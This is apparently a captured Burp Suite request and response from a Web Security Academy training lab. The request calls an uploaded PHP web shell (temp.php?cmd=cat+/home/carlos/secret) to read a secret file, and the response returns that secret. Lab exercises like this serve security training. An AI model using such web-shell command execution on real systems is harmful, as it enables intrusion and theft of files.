 Send group (parallel) Cancel < > Target: https://0af50066036fdbd5811b11d000560019.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /files/avatars/temp.php?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0af50066036fdbd5811b11d000560019.web-security-academy.net
3 Cookie: session=VzDV5PBOfgID1OpQW39NiyOUt5coXgwH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-Modified-Since: Sat, 22 Feb 2025 21:14:03 GMT
14 If-None-Match: "16dce-62ec1962d483e"
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 22 Feb 2025 21:19:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 aTU2UjlB2PsX9TwQPypvna2ySDKP1ZcO